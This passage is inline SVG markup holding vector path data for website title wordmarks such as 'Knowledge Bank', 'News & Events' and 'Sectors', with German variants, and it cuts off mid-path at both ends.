8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 